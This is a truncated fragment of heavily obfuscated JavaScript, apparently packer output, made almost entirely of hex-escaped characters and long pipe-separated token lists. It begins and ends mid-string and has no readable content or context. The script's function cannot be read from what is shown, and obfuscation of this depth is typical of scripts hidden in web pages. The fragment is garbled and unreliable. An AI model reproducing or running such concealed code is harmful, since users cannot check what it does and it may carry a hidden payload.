C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x29\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x27\x29\x5D\x28\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x27\x29\x29\x5B\x31\x36\x5D\x7C\x7C\x32\x4D\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x31\x70\x5C\x5C\x5C\x5C\x58\x5C\x5C\x5C\x5C\x31\x63\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x31\x6F\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x5D\x28\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x27\x29\x29\x5B\x31\x36\x5D\x29\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x5D\x28\x32\x36\x29\x7D\x28\x29\x29\x2C\x24\x28\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x29\x2B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x27\x29\x2B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x27\x29\x29\x5B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x27\x29\x5D\x28\x29\x2C\x24\x28\x31\x37\x29\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x5D\x28\x33\x41\x29\x5B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x5D\x28\x32\x70\x29\x5B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x27\x29\x5D\x28\x29\x3B\x31\x30\x7B\x57\x28\x64\x3D\x3D\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x31\x39\x5C\x5C\x5C\x27\x29\x24\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x68\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x31\x44\x5C\x5C\x5C\x27\x2B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x27\x29\x5B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x27\x29\x5D\x28\x29\x2C\x24\x28\x31\x37\x29\x5B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x27\x29\x5D\x28\x33\x43\x29\x5B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x5D\x28\x32\x70\x29\x5B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x27\x29\x5D\x28\x29\x3B\x31\x30\x7B\x57\x28\x64\x3D\x3D\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x29\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x27\x29\x21\x3D\x3D\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x31\x54\x5C\x5C\x5C\x5C\x31\x32\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x27\x3F\x35\x4E\x3D\x35\x4F\x3A\x24\x28\x31\x37\x29\x5B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x5D\x28\x29\x3B\x31\x30\x7B\x57\x28\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x27\x29\x21\x3D\x3D\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x27\x29\x29\x7B\x51\x20\x65\x3D\x35\x50\x28\x31\x37\x29\x2C\x33\x44\x3D\x65\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x5D\x28\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x27\x29\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x27\x5D\x28\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x27\x29\x29\x3B\x35\x51\x28\x65\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x2C\x32\x74\x2C\x33\x44\x29\x7D\x31\x30\x20\x24\x28\x31\x37\x29\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x31\x67\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x27\x5D\x28\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x27\x29\x2B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x29\x2B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x27\x29\x29\x5B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x27\x29\x5D\x28\x29\x7D\x7D\x7D\x7D\x7D\x7D\x29\x7D\x29\x29\x3B\x5C\x27\x2C\x36\x32\x2C\x36\x34\x2C\x5C\x27\x7C\x36\x35\x7C\x36\x36\x7C\x36\x37\x7C\x36\x38\x7C\x36\x39\x7C\x36\x61\x7C\x36\x62\x7C\x36\x63\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x36\x64\x7C\x7C\x36\x65\x7C\x36\x66\x7C\x36\x67\x7C\x36\x68\x7C\x36\x69\x7C\x36\x6A\x7C\x36\x6B\x7C\x36\x6C\x7C\x36\x6D\x7C\x36\x6E\x7C\x36\x6F\x7C\x36\x70\x7C\x36\x71\x7C\x36\x72\x7C\x36\x73\x7C\x36\x74\x7C\x36\x75\x7C\x36\x76\x7C\x36\x77\x7C\x36\x78\x7C\x36\x79\x7C\x36\x7A\x7C\x36\x41\x7C\x36\x42\x7C\x36\x43\x7C\x35\x54\x7C\x36\x44\x7C\x36\x45\x7C\x35\x52\x7C\x36\x46\x7C\x36\x47\x7C\x36\x48\x7C\x36\x49\x7C\x36\x4A\x7C\x36\x4B\x7C\x36\x4C\x7C\x36\x4D\x7C\x36\x4E\x7C\x36\x4F\x7C\x36\x50\x7C\x36\x51\x7C\x36\x52\x7C\x36\x53\x7C\x35\x53\x7C\x36\x54\x7C\x36\x55\x7C\x36\x56\x7C\x36\x57\x7C\x36\x58\x7C\x36\x59\x7C\x36\x5A\x7C\x37\x30\x7C\x37\x31\x7C\x37\x32\x7C\x37\x33\x7C\x37\x34\x7C\x37\x35\x7C\x37\x36\x7C\x37\x37\x7C\x37\x38\x7C\x37\x39\x7C\x37\x61\x7C\x37\x62\x7C\x37\x63\x7C\x35\x56\x7C\x37\x64\x7C\x37\x65\x7C\x37\x66\x7C\x37\x67\x7C\x37\x68\x7C\x37\x69\x7C\x37\x6A\x7C\x37\x6B\x7C\x37\x6C\x7C\x37\x6D\x7C\x37\x6E\x7C\x37\x6F\x7C\x37\x70\x7C\x37\x71\x7C\x37\x72\x7C\x37\x73\x7C\x37\x74\x7C\x37\x75\x7C\x37\x76\x7C\x37\x77\x7C\x37\x78\x7C\x37\x79\x7C\x37\x7A\x7C\x37\x41\x7C\x37\x42\x7C\x37\x43\x7C\x37\x44\x7C\x37\x45\x7C\x37\x46\x7C\x37\x47\x7C\x37\x48\x7C\x37\x49\x7C\x37\x4A\x7C\x37\x4B\x7C\x37\x4C\x7C\x37\x4D\x7C\x37\x4E\x7C\x37\x4F\x7C\x37\x50\x7C\x37\x51\x7C\x37\x52\x7C\x37\x53\x7C\x37\x54\x7C\x37\x55\x7C\x37\x56\x7C\x37\x57\x7C\x37\x58\x7C\x37\x59\x7C\x37\x5A\x7C\x38\x30\x7C\x38\x31\x7C\x38\x32\x7C\x38\x33\x7C\x38\x34\x7C\x38\x35\x7C\x38\x36\x7C\x38\x37\x7C\x38\x38\x7C\x38\x39\x7C\x38\x61\x7C\x38\x62\x7C\x38\x63\x7C\x38\x64\x7C\x38\x65\x7C\x38\x66\x7C\x38\x67\x7C\x38\x68\x7C\x38\x69\x7C\x38\x6A\x7C\x38\x6B\x7C\x38\x6C\x7C\x38\x6D\x7C\x38\x6E\x7C\x38\x6F\x7C\x38\x70\x7C\x38\x71\x7C\x38\x72\x7C\x38\x73\x7C\x38\x74\x7C\x38\x75\x7C\x38\x76\x7C\x38\x77\x7C\x38\x78\x7C\x38\x79\x7C\x38\x7A\x7C\x38\x41\x7C\x38\x42\x7C\x38\x43\x7C\x38\x44\x7C\x38\x45\x7C\x38\x46\x7C\x38\x47\x7C\x38\x48\x7C\x38\x49\x7C\x38\x4A\x7C\x38\x4B\x7C\x38\x4C\x7C\x38\x4D\x7C\x38\x4E\x7C\x38\x4F\x7C\x38\x50\x7C\x38\x51\x7C\x38\x52\x7C\x38\x53\x7C\x38\x54\x7C\x38\x55\x7C\x38\x56\x7C\x38\x57\x7C\x38\x58\x7C\x38\x59\x7C\x38\x5A\x7C\x39\x30\x7C\x39\x31\x7C\x39\x32\x7C\x39\x33\x7C\x39\x34\x7C\x39\x35\x7C\x39\x36\x7C\x39\x37\x7C\x39\x38\x7C\x39\x39\x7C\x39\x61\x7C\x39\x62\x7C\x39\x63\x7C\x39\x64\x7C\x39\x65\x7C\x39\x66\x7C\x39\x67\x7C\x39\x68\x7C\x35\x55\x7C\x39\x69\x7C\x39\x6A\x7C\x39\x6B\x7C\x39\x6C\x7C\x39\x6D\x7C\x39\x6E\x7C\x39\x6F\x7C\x39\x70\x7C\x39\x71\x7C\x39\x72\x7C\x39\x73\x7C\x39\x74\x7C\x39\x75\x7C\x39\x76\x7C\x39\x77\x7C\x39\x78\x7C\x39\x79\x7C\x39\x7A\x7C\x39\x41\x7C\x35\x59\x7C\x39\x42\x7C\x39\x43\x7C\x39\x44\x7C\x39\x45\x7C\x39\x46\x7C\x39\x47\x7C\x39\x48\x7C\x39\x49\x7C\x39\x4A\x7C\x39\x4B\x7C\x39\x4C\x7C\x39\x4D\x7C\x39\x4E\x7C\x39\x4F\x7C\x39\x50\x7C\x39\x51\x7C\x39\x52\x7C\x39\x53\x7C\x39\x54\x7C\x39\x55\x7C\x39\x56\x7C\x39\x57\x7C\x39\x58\x7C\x39\x59\x7C\x39\x5A\x7C\x61\x30\x7C\x61\x31\x7C\x61\x32\x7C\x61\x33\x7C\x61\x34\x7C\x61\x35\x7C\x61\x36\x7C\x61\x37\x7C\x61\x38\x7C\x61\x39\x7C\x61\x61\x7C\x61\x62\x7C\x61\x63\x7C\x61\x64\x7C\x61\x65\x7C\x61\x66\x7C\x61\x67\x7C\x61\x68\x7C\x61\x69\x7C\x61\x6A\x7C\x61\x6B\x7C\x61\x6C\x7C\x61\x6D\x7C\x61\x6E\x7C\x61\x6F\x7C\x61\x70\x7C\x61\x71\x7C\x61\x72\x7C\x61\x73\x7C\x61\x74\x7C\x61\x75\x7C\x61\x76\x7C\x61\x77\x7C\x61\x78\x7C\x61\x79\x7C\x61\x7A\x7C\x61\x41\x7C\x61\x42\x7C\x61\x43\x7C\x61\x44\x7C\x61\x45\x7C\x61\x46\x7C\x61\x47\x7C\x61\x48\x7C\x61\x49\x7C\x61\x4A\x7C\x61\x4B\x7C\x61\x4C\x7C\x61\x4D\x7C\x61\x4E\x7C\x61\x4F\x7C\x61\x50\x7C\x61\x51\x7C\x61\x52\x7C\x61\x53\x7C\x61\x54\x7C\x61\x55\x7C\x61\x56\x7C\x61\x57\x7C\x61\x58\x7C\x61\x59\x7C\x61\x5A\x7C\x62\x30\x7C\x62\x31\x7C\x62\x32\x7C\x62\x33\x7C\x62\x34\x7C\x62\x35\x7C\x62\x36\x7C\x62\x37\x7C\x62\x38\x7C\x62\x39\x7C\x62\x61\x7C\x62\x62\x7C\x62\x63\x7C\x62\x64\x7C\x62\x65\x7C\x62\x66\x7C\x62\x67\x7C\x62\x68\x7C\x62\x69\x7C\x62\x6A\x7C\x62\x6B\x7C\x62\x6C\x7C\x62\x6D\x7C\x62\x6E\x7C\x62\x6F\x7C\x62\x70\x7C\x62\x71\x7C\x62\x72\x5C\x27\x2E\x62\x73\x28\x5C\x27\x7C\x5C\x27\x29\x2C\x30\x2C\x7B\x7D\x29\x29\x27\x2C\x36\x32\x2C\x62\x47\x2C\x27\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x62\x74\x7C\x62\x75\x7C\x62\x77\x7C\x62\x79\x7C\x62\x41\x7C\x62\x76\x7C\x62\x78\x7C\x62\x44\x7C\x62\x7A\x7C\x62\x42\x7C\x62\x43\x7C\x7C\x62\x45\x7C\x62\x48\x7C\x62\x49\x7C\x62\x4A\x7C\x62\x4B\x7C\x62\x4C\x7C\x62\x4D\x7C\x62\x4E\x7C\x62\x4F\x7C\x62\x50\x7C\x62\x51\x7C\x62\x52\x7C\x62\x53\x7C\x62\x54\x7C\x62\x55\x7C\x62\x56\x7C\x62\x57\x7C\x62\x58\x7C\x62\x59\x7C\x62\x5A\x7C\x63\x30\x7C\x63\x31\x7C\x63\x32\x7C\x63\x33\x7C\x63\x34\x7C\x63\x35\x7C\x63\x36\x7C\x63\x37\x7C\x63\x38\x7C\x63\x39\x7C\x63\x61\x7C\x63\x62\x7C\x63\x63\x7C\x63\x64\x7C\x63\x65\x7C\x63\x66\x7C\x63\x67\x7C\x63\x68\x7C\x63\x69\x7C\x63\x6A\x7C\x63\x6B\x7C\x63\x6C\x7C\x63\x6D\x7C\x63\x6E\x7C\x63\x6F\x7C\x63\x70\x7C\x63\x71\x7C\x63\x72\x7C\x63\x73\x7C\x63\x74\x7C\x63\x75\x7C\x63\x76\x7C\x63\x77\x7C\x63\x78\x7C\x63\x79\x7C\x63\x7A\x7C\x63\x41\x7C\x63\x42\x7C\x63\x43\x7C\x63\x44\x7C\x63\x45\x7C\x63\x46\x7C\x63\x47\x7C\x63\x48\x7C\x63\x49\x7C\x63\x4A\x7C\x63\x4B\x7C\x63\x4C\x7C\x63\x4D\x7C\x63\x4E\x7C\x63\x4F\x7C\x63\x50\x7C\x63\x51\x7C\x63\x52\x7C\x63\x53\x7C\x63\x54\x7C\x63\x55\x7C\x63\x56\x7C\x63\x57\x7C\x63\x58\x7C\x63\x59\x7C\x63\x5A\x7C\x64\x30\x7C\x64\x31\x7C\x64\x32\x7C\x64\x33\x7C\x64\x34\x7C\x64\x35\x7C\x64\x36\x7C\x64\x37\x7C\x64\x38\x7C\x64\x39\x7C\x64\x61\x7C\x64\x62\x7C\x64\x63\x7C\x64\x64\x7C\x64\x65\x7C\x64\x66\x7C\x64\x67\x7C\x64\x68\x7C\x64\x69\x7C\x64\x6A\x7C\x64\x6B\x7C\x64\x6C\x7C\x64\x6D\x7C\x64\x6E\x7C\x64\x6F\x7C\x64\x70\x7C\x64\x71\x7C\x64\x72\x7C\x64\x73\x7C\x64\x74\x7C\x64\x75\x7C\x64\x76\x7C\x64\x77\x7C\x64\x78\x7C\x64\x79\x7C\x64\x7A\x7C\x64\x41\x7C\x64\x42\x7C\x64\x43\x7C\x64\x44\x7C\x64\x45\x7C\x64\x46\x7C\x64\x47\x7C\x64\x48\x7C\x64\x49\x7C\x64\x4A\x7C\x64\x4B\x7C\x64\x4C\x7C\x64\x4D\x7C\x64\x4E\x7C\x64\x4F\x7C\x64\x50\x7C\x64\x51\x7C\x64\x52\x7C\x64\x53\x7C\x64\x54\x7C\x64\x55\x7C\x64\x56\x7C\x64\x57\x7C\x64\x58\x7C\x64\x59\x7C\x64\x5A\x7C\x65\x30\x7C\x65\x31\x7C\x65\x32\x7C\x65\x33\x7C\x65\x34\x7C\x65\x35\x7C\x65\x36\x7C\x65\x37\x7C\x65\x38\x7C\x65\x39\x7C\x65\x61\x7C\x65\x62\x7C\x65\x63\x7C\x65\x64\x7C\x65\x65\x7C\x65\x66\x7C\x65\x67\x7C\x65\x68\x7C\x65\x69\x7C\x65\x6A\x7C\x65\x6B\x7C\x65\x6C\x7C\x65\x6D\x7C\x65\x6E\x7C\x65\x6F\x7C\x65\x70\x7C\x65\x71\x7C\x65\x72\x7C\x65\x73\x7C\x65\x74\x7C\x65\x75\x7C\x65\x76\x7C\x65\x77\x7C\x65\x78\x7C\x65\x79\x7C\x65\x7A\x7C\x65\x41\x7C\x65\x42\x7C\x65\x43\x7C\x65\x44\x7C\x65\x45\x7C\x65\x46\x7C\x65\x47\x7C\x65\x48\x7C\x65\x49\x7C\x65\x4A\x7C\x65\x4B\x7C\x65\x4C\x7C\x65\x4D\x7C\x65\x4E\x7C\x65\x4F\x7C\x65\x50\x7C\x65\x51\x7C\x65\x52\x7C\x65\x53\x7C\x65\x54\x7C\x65\x55\x7C\x65\x56\x7C\x65\x57\x7C\x65\x58\x7C\x65\x59\x7C\x65\x5A\x7C\x66\x30\x7C\x66\x31\x7C\x66\x32\x7C\x66\x33\x7C\x66\x34\x7C\x66\x35\x7C\x66\x36\x7C\x66\x37\x7C\x66\x38\x7C\x66\x39\x7C\x66\x61\x7C\x66\x62\x7C\x66\x63\x7C\x66\x64\x7C\x66\x65\x7C\x66\x66\x7C\x66\x67\x7C\x66\x68\x7C\x66\x69\x7C\x66\x6A\x7C\x66\x6B\x7C\x66\x6C\x7C\x66\x6D\x7C\x66\x6E\x7C\x66\x6F\x7C\x66\x70\x7C\x66\x71\x7C\x66\x72\x7C\x66\x73\x7C\x66\x74\x7C\x66\x75\x7C\x66\x76\x7C\x66\x77\x7C\x66\x78\x7C\x66\x79\x7C\x66\x7A\x7C\x66\x41\x7C\x66\x42\x7C\x66\x43\x7C\x66\x44\x7C\x66\x45\x7C\x66\x46\x7C\x66\x47\x7C\x66\x48\x7C\x66\x49\x7C\x66\x4A\x7C\x66\x4B\x7C\x66\x4C\x7C\x66\x4D\x7C\x66\x4E\x7C\x66\x4F\x7C\x66\x50\x7C\x66\x51\x7C\x66\x52\x7C\x66\x53\x7C\x66\x54\x7C\x66\x55\x7C\x66\x56\x7C\x66\x57\x7C\x66\x58\x7C\x66\x59\x7C\x66\x5A\x7C\x67\x30\x7C\x67\x31\x7C\x67\x32\x7C\x67\x33\x7C\x67\x34\x7C\x67\x35\x7C\x67\x36\x7C\x67\x37\x7C\x67\x38\x7C\x67\x39\x7C\x67\x61\x7C\x67\x62\x7C\x67\x63\x7C\x67\x64\x7C\x67\x65\x7C\x67\x66\x7C\x67\x67\x7C\x67\x68\x7C\x67\x69\x7C\x67\x6A\x7C\x67\x6B\x7C\x67\x6C\x7C\x67\x6D\x7C\x67\x6E\x7C\x67\x6F\x7C\x67\x70\x7C\x67\x71\x7C\x67\x72\x7C\x67\x73\x7C\x67\x74\x7C\x67\x75\x7C\x67\x76\x7C\x67\x77\x7C\x67\x78\x7C\x67\x79\x7C\x67\x7A\x7C\x67\x41\x7C\x67\x42\x7C\x67\x43\x7C\x67\x44\x7C\x67\x45\x7C\x67\x46\x7C\x67\x47\x7C\x67\x48\x7C\x67\x49\x7C\x67\x4A\x7C\x67\x4B\x7C\x67\x4C\x7C\x67\x4D\x7C\x67\x4E\x7C\x67\x4F\x7C\x67\x50\x7C\x67\x51\x7C\x67\x52\x7C\x67\x53\x7C\x67\x54\x7C\x67\x55\x7C\x67\x56\x7C\x67\x57\x7C\x67\x58\x7C\x67\x59\x7C\x67\x5A\x7C\x68\x30\x7C\x68\x31\x7C\x68\x32\x7C\x68\x33\x7C\x68\x34\x7C\x62\x46\x27\x2E\x62\x46\x28\x27\x7C\x27\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7